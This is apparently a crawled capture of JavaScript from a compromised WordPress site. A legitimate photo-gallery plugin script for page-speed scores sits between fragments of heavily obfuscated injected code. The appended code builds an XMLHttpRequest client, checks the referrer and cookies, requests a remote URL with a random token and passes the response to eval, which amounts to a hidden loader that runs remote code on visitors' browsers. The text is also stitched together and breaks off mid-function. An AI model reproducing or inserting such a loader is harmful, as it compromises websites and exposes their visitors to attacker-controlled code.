e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 18931
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var 